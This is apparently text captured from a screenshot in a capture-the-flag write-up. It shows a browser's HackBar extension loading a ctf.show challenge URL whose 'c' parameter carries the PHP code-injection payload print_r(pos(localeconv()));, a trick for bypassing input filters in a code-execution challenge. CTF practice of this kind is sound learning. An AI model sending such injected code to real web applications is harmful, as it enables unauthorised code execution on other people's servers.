 .
开发者工具 — http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(pos(localeconv()));
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(pos(localeconv()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"